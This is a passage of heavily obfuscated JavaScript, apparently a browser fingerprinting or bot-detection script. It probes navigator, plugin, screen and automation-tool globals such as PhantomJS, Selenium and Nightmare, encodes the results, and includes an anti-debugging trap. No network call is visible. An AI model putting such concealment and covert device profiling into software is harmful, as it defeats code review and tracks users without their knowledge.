'\x61\x6c\x4f\x70')+_0x5292cc[_0xda47('0x7d', '\x23\x4e\x29\x24')]();}continue;case'\x31\x33':for(var _0xdf0871=0x0;_0x291abd[_0xda47('0x7e', '\x58\x25\x43\x47')](_0xdf0871,_0x186e38[_0xda47('0x7f', '\x47\x79\x57\x59')]);_0xdf0871++){_0xe2e810[_0xda47('0x80', '\x48\x49\x79\x4e')](_0xdf0871);}continue;}break;}}function _0x1570e3(){function _0x56916b(_0x9df9ed){if(_0x11232d[_0xda47('0x81', '\x34\x38\x6c\x5a')](_0x11232d[_0xda47('0x82', '\x6e\x78\x76\x63')]('',_0x11232d[_0xda47('0x83', '\x47\x79\x57\x59')](_0x9df9ed,_0x9df9ed))[_0xda47('0x3c', '\x33\x28\x39\x2a')],0x1)||_0x11232d[_0xda47('0x84', '\x49\x50\x67\x4e')](_0x11232d[_0xda47('0x85', '\x6d\x6a\x29\x63')](_0x9df9ed,0x14),0x0)){(function(){}[_0xda47('0x86', '\x6e\x78\x76\x63')](_0xda47('0x87', '\x44\x5a\x61\x49'))());}else{(function(){}[_0xda47('0x88', '\x38\x41\x74\x25')](_0xda47('0x89', '\x28\x62\x64\x61'))());}return _0x11232d[_0xda47('0x8a', '\x42\x23\x54\x54')](_0x56916b,++_0x9df9ed);}try{return _0x11232d[_0xda47('0x8b', '\x70\x2a\x4e\x4d')](_0x56916b,0x0);}catch(_0x1dbff5){}};function _0x268834(){if(_0x11232d[_0xda47('0x8c', '\x79\x39\x43\x5a')](_0x11232d[_0xda47('0x8d', '\x56\x67\x46\x30')](new _0x3661ae[_0xda47('0x8e', '\x68\x38\x6e\x6e')]()[_0xda47('0x8f', '\x31\x69\x58\x46')](),_0x4b1c79),0x1f4)){_0x11232d[_0xda47('0x90', '\x26\x65\x51\x6d')](_0x1570e3);}}function _0x578163(_0x5367b1){var _0x325e00={'\x54\x64\x63':function _0x38d1b2(_0x5ce320,_0x4e88a4){return _0x5ce320<_0x4e88a4;},'\x6f\x76\x5a':function _0x550242(_0x1d0a3f,_0x462ccf){return _0x1d0a3f!==_0x462ccf;},'\x6f\x4a\x73':function _0xfa264f(_0x54cea5){return _0x54cea5();},'\x46\x64\x54':function _0x4a189f(_0x2b7ecf,_0x5b11f3){return _0x2b7ecf+_0x5b11f3;},'\x74\x53\x72':function _0x4b9bf4(_0x3f93b0,_0x4cede1){return _0x3f93b0(_0x4cede1);},'\x46\x59\x75':function _0x1a7584(_0x31db2e,_0x4476c1){return _0x31db2e(_0x4476c1);},'\x42\x6d\x48':function _0x3360f0(_0x4f182a,_0x17ebf6){return _0x4f182a===_0x17ebf6;},'\x4d\x4a\x4b':function _0x2d8d09(_0x32a4ae,_0x284b01){return _0x32a4ae===_0x284b01;},'\x4b\x46\x67':function _0x455a25(_0xcfd8b6,_0x5ceea4){return _0xcfd8b6(_0x5ceea4);},'\x62\x67\x6f':function _0x6cb13(_0x1080d3,_0x410efa){return _0x1080d3+_0x410efa;},'\x6f\x4c\x45':function _0x1a282b(_0x2fe0a2,_0x401a5b){return _0x2fe0a2+_0x401a5b;},'\x47\x55\x46':function _0xdd2628(_0x3db7b6,_0x292ad6){return _0x3db7b6(_0x292ad6);},'\x73\x4e\x44':function _0x4f0923(_0x28e8b9,_0x242fd8){return _0x28e8b9<_0x242fd8;},'\x67\x6e\x5a':function _0x24cf95(_0x29fc9c,_0x4c9fdf){return _0x29fc9c(_0x4c9fdf);},'\x52\x65\x48':function _0x1376fd(_0x9d7c95,_0x4be849){return _0x9d7c95==_0x4be849;},'\x4c\x66\x78':function _0x251611(_0x5493d6,_0x7d5cd){return _0x5493d6<_0x7d5cd;},'\x74\x73\x74':function _0x1ebe70(_0x4548dc,_0x2af521){return _0x4548dc>_0x2af521;},'\x64\x6b\x53':function _0x206e7c(_0x226b86,_0x4038f1){return _0x226b86===_0x4038f1;},'\x6e\x66\x61':function _0x32e099(_0x75b084,_0x34de42){return _0x75b084(_0x34de42);},'\x5a\x78\x4f':function _0x468450(_0x187906,_0x18c59a){return _0x187906(_0x18c59a);},'\x66\x6e\x79':function _0x44854b(_0x20b269,_0x5df981){return _0x20b269+_0x5df981;},'\x68\x6e\x69':function _0x50a1dd(_0x47eea3,_0x1fa048){return _0x47eea3+_0x1fa048;},'\x57\x78\x41':function _0x3ffd4c(_0x36319d,_0x434f2f){return _0x36319d+_0x434f2f;},'\x55\x4b\x56':function _0x38b828(_0x1dfd4e,_0x1ff881){return _0x1dfd4e-_0x1ff881;}};var _0x2c6dc5=_0xda47('0x91', '\x77\x74\x6a\x40')[_0xda47('0xc', '\x4f\x35\x61\x6c')]('\x7c'),_0x237172=0x0;while(!![]){switch(_0x2c6dc5[_0x237172++]){case'\x30':var _0x29e04e=0x8;continue;case'\x31':for(var _0x7f1d5b=0x0;_0x325e00[_0xda47('0x92', '\x6b\x4f\x23\x23')](_0x7f1d5b,_0x5367b1[_0xda47('0x93', '\x35\x38\x53\x56')]);_0x7f1d5b++){var _0x319671=_0x5367b1[_0x7f1d5b][0x0];var _0x4fa959=_0x5367b1[_0x7f1d5b][0x2];switch(_0x5367b1[_0x7f1d5b][0x1]){case _0xda47('0x94', '\x34\x38\x6c\x5a'):try{if(_0x325e00[_0xda47('0x95', '\x68\x38\x6e\x6e')](typeof _0x325e00[_0xda47('0x96', '\x4f\x35\x61\x6c')](_0x4fa959),_0xda47('0x97', '\x6d\x72\x51\x21'))){_0x1b7fe9[_0x1b7fe9[_0xda47('0x98', '\x61\x6c\x4f\x70')]]=_0x403a0d(_0x325e00[_0xda47('0x99', '\x6d\x6a\x29\x63')](_0x319671,_0xda47('0x9a', '\x69\x45\x53\x59')));}else{_0x1b7fe9[_0x1b7fe9[_0xda47('0x98', '\x61\x6c\x4f\x70')]]=_0x325e00[_0xda47('0x9b', '\x73\x69\x6e\x33')](_0x403a0d,_0x319671+_0xda47('0x9c', '\x23\x51\x77\x76'));}}catch(_0xdc5063){_0x1b7fe9[_0x1b7fe9[_0xda47('0x73', '\x79\x39\x43\x5a')]]=_0x325e00[_0xda47('0x9d', '\x39\x34\x56\x46')](_0x403a0d,_0x325e00[_0xda47('0x9e', '\x56\x67\x46\x30')](_0x319671,_0xda47('0x9f', '\x28\x62\x64\x61')));}break;case _0xda47('0xa0', '\x7a\x68\x26\x33'):try{try{_0x399dc4=_0x325e00[_0xda47('0xa1', '\x6b\x4f\x23\x23')](_0x4fa959);if(_0x325e00[_0xda47('0xa2', '\x51\x35\x73\x26')](typeof _0x399dc4,_0xda47('0xa3', '\x68\x38\x6e\x6e'))){_0x1b7fe9[_0x1b7fe9[_0xda47('0xa4', '\x7a\x65\x5e\x4a')]]=_0x325e00[_0xda47('0xa5', '\x61\x6c\x4f\x70')](_0x403a0d,_0x325e00[_0xda47('0xa6', '\x23\x51\x77\x76')](_0x319671,_0xda47('0xa7', '\x44\x5a\x61\x49')));}else if(_0x325e00[_0xda47('0xa8', '\x33\x63\x54\x7a')](_0x399dc4,null)){_0x1b7fe9[_0x1b7fe9[_0xda47('0xa9', '\x49\x50\x67\x4e')]]=_0x325e00[_0xda47('0xaa', '\x24\x23\x34\x6c')](_0x403a0d,_0x319671+_0xda47('0xab', '\x39\x4b\x67\x73'));}else{_0x1b7fe9[_0x1b7fe9[_0xda47('0xac', '\x23\x51\x77\x76')]]=_0x403a0d(_0x325e00[_0xda47('0x9e', '\x56\x67\x46\x30')](_0x319671+'\x3d',_0x399dc4[_0xda47('0xad', '\x6e\x78\x76\x63')]()));}}catch(_0xf37642){_0x1b7fe9[_0x1b7fe9[_0xda47('0xae', '\x6d\x72\x51\x21')]]=_0x325e00[_0xda47('0xaf', '\x75\x5d\x51\x58')](_0x403a0d,_0x325e00[_0xda47('0xb0', '\x33\x63\x54\x7a')](_0x319671,_0xda47('0xb1', '\x68\x38\x6e\x6e')));break;}break;}catch(_0x5abadc){_0x1b7fe9[_0x1b7fe9[_0xda47('0xb2', '\x73\x69\x6e\x33')]]=_0x325e00[_0xda47('0xb3', '\x6d\x72\x51\x21')](_0x403a0d,_0x325e00[_0xda47('0xb4', '\x6d\x72\x51\x21')](_0x325e00[_0xda47('0xb5', '\x24\x23\x34\x6c')](_0x319671,'\x3d'),_0x5abadc));}break;case _0xda47('0xb6', '\x61\x4f\x4e\x35'):try{var _0x47909e=_0xda47('0xb7', '\x7a\x65\x5e\x4a')[_0xda47('0xb8', '\x47\x79\x57\x59')]('\x7c'),_0x52a4ef=0x0;while(!![]){switch(_0x47909e[_0x52a4ef++]){case'\x30':try{_0x55ba3a=_0x2afba5[_0xda47('0xb9', '\x32\x57\x74\x6a')]('\x69');}catch(_0x2b3fcb){_0x1b7fe9[_0x1b7fe9[_0xda47('0xa4', '\x7a\x65\x5e\x4a')]]=_0x325e00[_0xda47('0xba', '\x77\x74\x6a\x40')](_0x403a0d,_0xda47('0xbb', '\x6d\x72\x51\x21'));break;}continue;case'\x31':var _0x2afba5=[];continue;case'\x32':for(var _0x55ba3a=0x0;_0x325e00[_0xda47('0xbc', '\x41\x75\x78\x47')](_0x55ba3a,_0x2afba5[_0xda47('0xbd', '\x51\x35\x73\x26')]);_0x55ba3a++){_0x1b7fe9[_0x1b7fe9[_0xda47('0xbe', '\x4f\x35\x61\x6c')]]=_0x325e00[_0xda47('0xbf', '\x5d\x31\x56\x51')](_0x403a0d,_0x325e00[_0xda47('0xc0', '\x49\x50\x67\x4e')](_0xda47('0xc1', '\x31\x36\x35\x73'),_0x2afba5[_0x55ba3a]));}continue;case'\x33':try{var _0xdd3a85=_0x53cae2[_0xda47('0xc2', '\x69\x45\x53\x59')][_0xda47('0x34', '\x44\x4d\x65\x21')];if(_0xdd3a85==0x0||_0x325e00[_0xda47('0xc3', '\x49\x50\x67\x4e')](_0xdd3a85,null)){_0x1b7fe9[_0x1b7fe9[_0xda47('0xc4', '\x61\x58\x6c\x42')]]=_0x325e00[_0xda47('0xbf', '\x5d\x31\x56\x51')](_0x403a0d,_0xda47('0xc5', '\x4f\x35\x61\x6c'));break;}}catch(_0x16e008){_0x1b7fe9[_0x1b7fe9[_0xda47('0xc6', '\x5d\x31\x56\x51')]]=_0x325e00[_0xda47('0xc7', '\x61\x4f\x4e\x35')](_0x403a0d,_0xda47('0xc8', '\x24\x23\x34\x6c'));break;}continue;case'\x34':for(var _0x55ba3a=0x0;_0x325e00[_0xda47('0xc9', '\x6b\x4f\x23\x23')](_0x55ba3a,_0x53cae2[_0xda47('0xc2', '\x69\x45\x53\x59')][_0xda47('0x7f', '\x47\x79\x57\x59')]);_0x55ba3a++){var _0x1cce81=_0xda47('0xca', '\x6d\x6a\x29\x63')[_0xda47('0xcb', '\x5d\x31\x56\x51')]('\x7c'),_0x16ac0e=0x0;while(!![]){switch(_0x1cce81[_0x16ac0e++]){case'\x30':if(_0x325e00[_0xda47('0xcc', '\x24\x23\x34\x6c')](typeof _0x1c8cd2,_0xda47('0xcd', '\x6d\x6a\x29\x63'))){_0x3cb93f=_0xda47('0xce', '\x7a\x68\x26\x33');}else if(_0x325e00[_0xda47('0xcf', '\x32\x57\x74\x6a')](_0x1c8cd2[_0xda47('0xd0', '\x58\x25\x43\x47')]('\x2e')[_0xda47('0xc4', '\x61\x58\x6c\x42')],0x1)){_0x3cb93f=_0x1c8cd2[_0xda47('0xd1', '\x7a\x65\x5e\x4a')]('\x2e')[_0xda47('0xd2', '\x4c\x57\x6d\x6f')]();}continue;case'\x31':if(_0x325e00[_0xda47('0xd3', '\x56\x67\x46\x30')](typeof _0x53cae2[_0xda47('0xd4', '\x4c\x57\x6d\x6f')][_0x55ba3a],_0xda47('0xd5', '\x42\x23\x54\x54'))){_0x1b7fe9[_0x1b7fe9[_0xda47('0x43', '\x31\x36\x35\x73')]]=_0x325e00[_0xda47('0xd6', '\x41\x75\x78\x47')](_0x403a0d,_0xda47('0xd7', '\x61\x58\x6c\x42'));break;}continue;case'\x32':var _0x3cb93f=_0xda47('0xd8', '\x31\x36\x35\x73');continue;case'\x33':var _0x1c8cd2=_0x53cae2[_0xda47('0xd9', '\x49\x50\x67\x4e')][_0x55ba3a][_0xda47('0xda', '\x61\x58\x28\x6e')];continue;case'\x34':if(_0x325e00[_0xda47('0xdb', '\x48\x49\x79\x4e')](_0x2afba5[_0xda47('0xdc', '\x35\x38\x53\x56')](_0x3cb93f),0x0)){_0x2afba5[_0xda47('0xdd', '\x6e\x78\x76\x63')](_0x3cb93f);}continue;}break;}}continue;}break;}}catch(_0x318fe5){_0x1b7fe9[_0x1b7fe9[_0xda47('0xc4', '\x61\x58\x6c\x42')]]=_0x325e00[_0xda47('0xde', '\x69\x45\x53\x59')](_0x403a0d,_0xda47('0xdf', '\x38\x71\x47\x44')+_0x318fe5);}break;case _0xda47('0xe0', '\x35\x38\x53\x56'):if(_0x319671===_0xda47('0xe1', '\x42\x23\x54\x54')){try{var _0x5021fc='';var _0x4ebc34=navigator[_0xda47('0xe2', '\x32\x57\x74\x6a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xda47('0xe3', '\x32\x57\x74\x6a')](_0x4ebc34)){_0x5021fc=_0xda47('0xe4', '\x38\x41\x74\x25');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xda47('0xe5', '\x38\x71\x47\x44')](_0x4ebc34)){_0x5021fc=_0xda47('0xe6', '\x33\x63\x54\x7a');}else{_0x5021fc=_0xda47('0xe7', '\x38\x41\x74\x25');}_0x1b7fe9[_0x1b7fe9[_0xda47('0xe8', '\x24\x23\x34\x6c')]]=_0x325e00[_0xda47('0xe9', '\x79\x39\x43\x5a')](_0x403a0d,_0x325e00[_0xda47('0xea', '\x49\x50\x67\x4e')](_0x325e00[_0xda47('0xeb', '\x31\x36\x35\x73')](_0x319671,'\x3d'),_0x5021fc));}catch(_0x4c6386){_0x1b7fe9[_0x1b7fe9[_0xda47('0x7f', '\x47\x79\x57\x59')]]=_0x325e00[_0xda47('0xec', '\x69\x45\x53\x59')](_0x403a0d,_0x325e00[_0xda47('0xed', '\x7a\x65\x5e\x4a')](_0x319671+_0xda47('0xee', '\x47\x79\x57\x59'),_0x4c6386[_0xda47('0xef', '\x73\x69\x6e\x33')]()));}}break;}_0x268834();}continue;case'\x32':while(--_0x44b890){_0x50c988=_0x325e00[_0xda47('0xf0', '\x79\x39\x43\x5a')](_0x50c988[_0xda47('0xf1', '\x33\x63\x54\x7a')](0x1),_0x50c988[0x0]);}continue;case'\x33':var _0x50c988=_0x2a73ac;continue;case'\x34':var _0x1b7fe9=new Array();continue;case'\x35':var _0x2a73ac=_0xda47('0xf2', '\x4c\x57\x6d\x6f');continue;case'\x36':var _0x44b890=_0x325e00[_0xda47('0xf3', '\x41\x75\x78\x47')](_0x2a73ac[_0xda47('0xe8', '\x24\x23\x34\x6c')],0x6);continue;case'\x37':return _0x1b7fe9[_0xda47('0xf4', '\x61\x4f\x4e\x35')]();continue;case'\x38':var _0x399dc4='';continue;case'\x39':while(--_0x29e04e){_0x2a73ac=_0x2a73ac[_0xda47('0xf5', '\x21\x50\x4b\x77')](0x1)+_0x2a73ac[0x0];}continue;}break;}}var _0x4f2f47=[[_0xda47('0xf6', '\x6e\x78\x76\x63'),_0xda47('0xf7', '\x75\x5d\x51\x58'),function(){return navigator;}],[_0xda47('0xf8', '\x73\x69\x6e\x33'),_0xda47('0xf9', '\x41\x75\x78\x47'),function(){return navigator[_0xda47('0xfa', '\x61\x58\x28\x6e')];}],[_0xda47('0xfb', '\x79\x39\x43\x5a'),_0xda47('0xfc', '\x6d\x72\x51\x21'),function(){return navigator[_0xda47('0xfd', '\x21\x50\x4b\x77')];}],[_0xda47('0xfe', '\x5d\x31\x56\x51'),_0xda47('0xff', '\x70\x2a\x4e\x4d'),function(){return _0x11232d[_0xda47('0x100', '\x43\x37\x61\x61')](navigator[_0xda47('0x101', '\x52\x52\x47\x71')][_0xda47('0x102', '\x23\x4e\x29\x24')],0x0);}],[_0xda47('0x103', '\x7a\x65\x5e\x4a'),_0xda47('0x104', '\x31\x36\x35\x73'),function(){return navigator[_0xda47('0x105', '\x6e\x78\x76\x63')];}],[_0xda47('0x106', '\x23\x4e\x29\x24'),_0xda47('0x107', '\x44\x5a\x61\x49'),function(){return navigator[_0xda47('0x108', '\x61\x58\x6c\x42')];}],[_0xda47('0x109', '\x21\x48\x40\x77'),_0xda47('0x10a', '\x51\x35\x73\x26'),function(){}],[_0xda47('0x10b', '\x6d\x72\x51\x21'),_0xda47('0x10c', '\x51\x35\x73\x26'),function(){var _0x4abb1e=ActiveXObject;return _0x4abb1e;}],[_0xda47('0x10d', '\x42\x23\x54\x54'),_0xda47('0x10e', '\x61\x58\x6c\x42'),function(){var _0x4fb328=webkitURL;return _0x4fb328;}],[_0xda47('0x10f', '\x68\x38\x6e\x6e'),_0xda47('0x110', '\x6d\x72\x51\x21'),function(){var _0x3ff9ad=_phantom;return _0x3ff9ad;}],[_0xda47('0x111', '\x48\x49\x79\x4e'),_0xda47('0x112', '\x21\x50\x4b\x77'),function(){var _0x458198=callPhantom;return _0x458198;}],[_0xda47('0x113', '\x52\x52\x47\x71'),_0xda47('0x114', '\x39\x4b\x67\x73'),function(){var _0x37d057=chrome;return _0x37d057;}],[_0xda47('0x115', '\x33\x28\x39\x2a'),_0xda47('0x116', '\x43\x37\x61\x61'),function(){var _0x567fc8=yandex;return _0x567fc8;}],[_0xda47('0x117', '\x24\x23\x34\x6c'),_0xda47('0x118', '\x38\x71\x47\x44'),function(){var _0x482511=opera;return _0x482511;}],[_0xda47('0x119', '\x73\x69\x6e\x33'),_0xda47('0x11a', '\x4c\x57\x6d\x6f'),function(){var _0x220fe8=opr;return _0x220fe8;}],[_0xda47('0x11b', '\x61\x58\x6c\x42'),_0xda47('0x11c', '\x6b\x4f\x23\x23'),function(){var _0xbd7a04=safari;return _0xbd7a04;}],[_0xda47('0x11d', '\x77\x74\x6a\x40'),_0xda47('0x11e', '\x48\x49\x79\x4e'),function(){var _0x165300=awesomium;return _0x165300;}],[_0xda47('0x11f', '\x73\x69\x6e\x33'),_0xda47('0x120', '\x33\x63\x54\x7a'),function(){var _0xc19bfc=puffinDevice;return _0xc19bfc;}],[_0xda47('0x121', '\x44\x5a\x61\x49'),_0xda47('0x122', '\x21\x48\x40\x77'),function(){var _0x461a8f=__nightmare;return _0x461a8f;}],[_0xda47('0x123', '\x31\x69\x58\x46'),_0xda47('0x116', '\x43\x37\x61\x61'),function(){var _0x22bb3a=domAutomation;return _0x22bb3a;}],[_0xda47('0x124', '\x42\x23\x54\x54'),_0xda47('0x11c', '\x6b\x4f\x23\x23'),function(){var _0xaa651b=domAutomationController;return _0xaa651b;}],[_0xda47('0x125', '\x6d\x72\x51\x21'),_0xda47('0x126', '\x79\x39\x43\x5a'),function(){var _0x3f9607=_Selenium_IDE_Recorder;return _0x3f9607;}],[_0xda47('0x127', '\x21\x50\x4b\x77'),_0xda47('0x128', '\x77\x74\x6a\x40'),function(){return document[_0xda47('0x129', '\x26\x65\x51\x6d')];}],[_0xda47('0x12a', '\x21\x48\x40\x77'),_0xda47('0x12b', '\x47\x79\x57\x59'),function(){return document[_0xda47('0x12c', '\x34\x38\x6c\x5a')];}],[_0xda47('0x12d', '\x39\x34\x56\x46'),_0xda47('0x12e', '\x70\x2a\x4e\x4d'),function(){return process[_0xda47('0x12f', '\x61\x58\x6c\x42')];}],[_0xda47('0x130', '\x6d\x72\x51\x21'),_0xda47('0x131', '\x6d\x6a\x29\x63'),function(){return global[_0xda47('0x132', '\x7a\x68\x26\x33')];}],[_0xda47('0x133', '\x61\x4f\x4e\x35'),_0xda47('0x134', '\x32\x57\x74\x6a'),function(){return global[_0xda47('0x135', '\x26\x65\x51\x6d')];}],[_0xda47('0x136', '\x23\x51\x77\x76'),_0xda47('0x128', '\x77\x74\x6a\x40'),function(){return WebAssembly;}],[_0xda47('0x137', '\x31\x36\x35\x73'),_0xda47('0x138', '\x35\x38\x53\x56'),function(){return _0x11232d[_0xda47('0x139', '\x7a\x65\x5e\x4a')](require,'\x66\x73');}],[_0xda47('0x13a', '\x24\x23\x34\x6c'),_0xda47('0x107', '\x44\x5a\x61\x49'),function(){return _0x11232d[_0xda47('0x13b', '\x32\x57\x74\x6a')](globalThis,global);}],[_0xda47('0x13c', '\x75\x5d\x51\x58'),_0xda47('0x13d', '\x61\x4f\x4e\x35'),function(){return window[_0xda47('0x13e', '\x38\x71\x47\x44')]();}],[_0xda47('0x13f', '\x31\x36\x35\x73'),_0xda47('0x140', '\x73\x69\x6e\x33'),function(){return navigator[_0xda47('0x141', '\x33\x28\x39\x2a')];}],[_0xda47('0x142', '\x42\x23\x54\x54'),_0xda47('0x110', '\x6d\x72\x51\x21'),function(){return navigator[_0xda47('0x143', '\x79\x39\x43\x5a')];}],[_0xda47('0x144', '\x23\x4e\x29\x24'),_0xda47('0x94', '\x34\x38\x6c\x5a'),function(){return navigator[_0xda47('0x145', '\x23\x4e\x29\x24')];}],[_0xda47('0x146', '\x70\x2a\x4e\x4d'),_0xda47('0x147', '\x48\x49\x79\x4e'),function(){return _0x11232d[_0xda47('0x148', '\x7a\x65\x5e\x4a')](navigator[_0xda47('0x149', '\x38\x41\x74\x25')],'\x43');}],[_0xda47('0x14a', '\x77\x74\x6a\x40'),_0xda47('0x14b', '\x33\x28\x39\x2a'),function(){window[_0xda47('0x14c', '\x61\x6c\x4f\x70')]=Object[_0xda47('0x14d', '\x61\x4f\x4e\x35')](window);return window[_0xda47('0x14e', '\x4c\x57\x6d\x6f')][_0xda47('0x14f', '\x58\x25\x43\x47')];}],[_0xda47('0x150', '\x61\x58\x6c\x42'),_0xda47('0x151', '\x28\x62\x64\x61'),function(){return _0x11232d[_0xda47('0x152', '\x39\x34\x56\x46')](window[_0xda47('0x153', '\x6d\x72\x51\x21')],0x0);}],[_0xda47('0x154', '\x33\x63\x54\x7a'),_0xda47('0x107', '\x44\x5a\x61\x49'),function(){return _0x11232d[_0xda47('0x155', '\x58\x25\x43\x47')](window[_0xda47('0x156', '\x75\x5d\x51\x58')],0x0);}],[_0xda47('0x157', '\x7a\x68\x26\x33'),_0xda47('0x110', '\x6d\x72\x51\x21'),function(){return window[_0xda47('0x158', '\x33\x28\x39\x2a')];}],[_0xda47('0x159', '\x23\x51\x77\x76'),_0xda47('0x15a', '\x33\x63\x54\x7a'),function(){return window[_0xda47('0x15b', '\x61\x6c\x4f\x70')][_0xda47('0x15c', '\x32\x57\x74\x6a')]();}],[_0xda47('0x15d', '\x31\x36\x35\x73'),_0xda47('0x15e', '\x6b\x4f\x23\x23'),function(){return _0x11232d[_0xda47('0x15f', '\x38\x71\x47\x44')](Boolean,typeof process!==_0xda47('0x160', '\x6e\x78\x76\x63')&&process[_0xda47('0x161', '\x61\x6c\x4f\x70')]&&process[_0xda47('0x162', '\x79\x39\x43\x5a')][_0xda47('0x163', '\x34\x38\x6c\x5a')]);}],[_0xda47('0x164', '\x69\x45\x53\x59'),_0xda47('0x165', '\x26\x65\x51\x6d'),function(){return document[_0xda47('0x166', '\x38\x71\x47\x44')];}],[_0xda47('0x167', '\x61\x4f\x4e\x35'),_0xda47('0x165', '\x26\x65\x51\x6d'),function(){return eval[_0xda47('0x168', '\x61\x4f\x4e\x35')]()[_0xda47('0x169', '\x41\x75\x78\x47')];}],[_0xda47('0x16a', '\x41\x75\x78\x47'),_0xda47('0x16b', '\x75\x5d\x51\x58'),function(){return navigator[_0xda47('0x16c', '\x75\x5d\x51\x58')][_0xda47('0x16d', '\x61\x4f\x4e\x35')];}],[_0xda47('0x16e', '\x73\x69\x6e\x33'),_0xda47('0x16f', '\x33\x63\x54\x7a'),function(){return deviceType;}],[_0xda47('0x170', '\x28\x62\x64\x61'),_0xda47('0x171', '\x77\x74\x6a\x40'),function(){return screen[_0xda47('0x172', '\x23\x4e\x29\x24')];}],[_0xda47('0x173', '\x21\x50\x4b\x77'),_0xda47('0x174', '\x39\x34\x56\x46'),function(){return screen[_0xda47('0x175', '\x39\x34\x56\x46')];}],[_0xda47('0x176', '\x47\x79\x57\x59'),_0xda47('0x177', '\x52\x52\x47\x71'),function(){var _0x232943=eoapi;return _0x232943;}],[_0xda47('0x178', '\x43\x37\x61\x61'),_0xda47('0x179', '\x7a\x68\x26\x33'),function(){var _0x58785c=eoapi_VerifyThis;return _0x58785c;}],[_0xda47('0x17a', '\x61\x58\x28\x6e'),_0xda47('0x116', '\x43\x37\x61\x61'),function(){var _0xab4df9=eoapi_extInvoke;return _0xab4df9;}],[_0xda47('0x17b', '\x7a\x68\x26\x33'),_0xda47('0xf7', '\x75\x5d\x51\x58'),function(){var _0x2e9459=eoWebBrowserDispatcher;return _0x2e9459;}],[_0xda47('0x17c', '\x61\x58\x28\x6e'),_0xda47('0x17d', '\x39\x34\x56\x46'),function(){return window[_0xda47('0x17e', '\x23\x51\x77\x76')];}],[_0xda47('0x17f', '\x6b\x4f\x23\x23'),_0xda47('0x180', '\x52\x52\x47\x71'),function(){return navigator[_0xda47('0x181', '\x6d\x6a\x29\x63')][_0xda47('0x53', '\x61\x58\x28\x6e')]==0x2;}],[_0xda47('0x182', '\x7a\x68\x26\x33'),_0xda47('0x183', '\x7a\x65\x5e\x4a'),function(){return _0x11232d[_0xda47('0x184', '\x69\x45\x53\x59')](navigator[_0xda47('0x185', '\x4f\x35\x61\x6c')][_0xda47('0x186', '\x6e\x78\x76\x63')],0x2);}],[_0xda47('0x187', '\x41\x75\x78\x47'),_0xda47('0x138', '\x35\x38\x53\x56'),function(){return window[_0xda47('0x188', '\x77\x74\x6a\x40')];}],[_0xda47('0x189', '\x43\x37\x61\x61'),_0xda47('0x18a', '\x35\x38\x53\x56'),function(){return navigator[_0xda47('0x18b', '\x5d\x31\x56\x51')][_0xda47('0x18c', '\x58\x25\x43\x47')][0x0][_0xda47('0x18d', '\x39\x4b\x67\x73')];}],[_0xda47('0x18e', '\x7a\x68\x26\x33'),_0xda47('0x15a', '\x33\x63\x54\x7a'),function(){return navigator[_0xda47('0x18f', '\x42\x23\x54\x54')][_0xda47('0x190', '\x7a\x68\x26\x33')][0x1][_0xda47('0x191', '\x6d\x72\x51\x21')];}],[_0xda47('0x192', '\x48\x49\x79\x4e'),_0xda47('0x174', '\x39\x34\x56\x46'),function(){return navigator[_0xda47('0x193', '\x52\x52\x47\x71')][_0xda47('0x194', '\x26\x65\x51\x6d')][0x2][_0xda47('0x195', '\x6e\x78\x76\x63')];}],[_0xda47('0x196', '\x32\x57\x74\x6a'),_0xda47('0x197', '\x24\x23\x34\x6c'),function(){return navigator[_0xda47('0x198', '\x5d\x31\x56\x51')][_0xda47('0x199', '\x49\x50\x67\x4e')];}],[_0xda47('0x19a', '\x56\x67\x46\x30'),_0xda47('0x114', '\x39\x4b\x67\x73'),function(){return navigator[_0xda47('0x19b', '\x33\x63\x54\x7a')];}],[_0xda47('0x19c', '\x26\x65\x51\x6d'),_0xda47('0x19d', '\x61\x58\x6c\x42'),function(){return navigator[_0xda47('0x19e', '\x75\x5d\x51\x58')][_0xda47('0x19f', '\x35\x38\x53\x56')];}],[_0xda47('0x1a0', '\x4c\x57\x6d\x6f'),_0xda47('0x1a1', '\x73\x69\x6e\x33'),function(){return navigator[_0xda47('0x1a2', '\x56\x67\x46\x30')][_0xda47('0x1a3', '\x61\x4f\x4e\x35')];}]];try{var _0x4ece60=_0xda47('0x1a4', '\x42\x23\x54\x54')[_0xda47('0xd0', '\x58\x25\x43\x47')]('\x7c'),_0x24b787=0x0;while(!![]){switch(_0x4ece60[_0x24b787++]){case'\x30':_0x11232d[_0xda47('0x1a5', '\x38\x71\x47\x44')](_0x268834);continue;case'\x31':for(var _0x1137c4=0x6;_0x11232d[_0xda47('0x1a6', '\x61\x58\x6c\x42')](_0x1137c4,_0x5d4479[_0xda47('0x34', '\x44\x4d\x65\x21')]);_0x1137c4++){_0x2e6e22+=_0x5d4479[_0x1137c4];}continue;case'\x32':_0x11232d[_0xda47('0x1a7', '\x61\x58\x28\x6e')](_0x2f442a,_0x11232d[_0xda47('0x1a8', '\x41\x75\x78\x47')](_0x578163,_0x4f2f47));continue;case'\x33':if(_0x43ccb0){_0x4f2f47[_0xda47('0x1a9', '\x33\x28\x39\x2a')]([_0x43ccb0,_0xda47('0x1aa', '\x61\x6c\x4f\x70')]);_0x11232d[_0xda47('0x1ab', '\x7a\x65\x5e\x4a')](_0x2f442a,_0x11232d[_0xda47('0x1ac', '\x24\x23\x34\x6c')](_0x578163,_0x4f2f47));}continue;case'\x34':if(!_0x3661ae[_0xda47('0x1ad', '\x69\x45\x53\x59')])_0x3661ae[_0xda47('0x1ae', '\x61\x58\x28\x6e')]=_0x49093d;continue;case'\x35':for(var _0x1c679d=0x0;_0x1c679d<0x6;_0x1c679d++){_0x2a85f7+=_0x5d4479[_0x1c679d];}continue;case'\x36':var _0x2e6e22='';continue;case'\x37':var _0x5d4479=_0xda47('0x1af', '\x41\x75\x78\x47');continue;case'\x38':var _0x2a85f7='';continue;case'\x39':_0x5db0a3[_0xda47('0x1b0', '\x61\x4f\x4e\x35')](_0xda47('0x1b1', '\x33\x63\x54\x7a'))[_0xda47('0x1b2', '\x32\x57\x74\x6a')]=_0x11232d[_0xda47('0x1b3', '\x23\x4e\x29\x24')](_0xda47('0x1b4', '\x32\x57\x74\x6a'),_0x3661ae[_0xda47('0x1b5', '\x4c\x57\x6d\x6f')][_0xda47('0x1b6', '\x33\x63\x54\x7a')]());continue;case'\x31\x30':var _0x4df665=_0xda47('0x1b7', '\x44\x5a\x61\x49');continue;case'\x31\x31':_0x4f2f47[_0xda47('0x1b8', 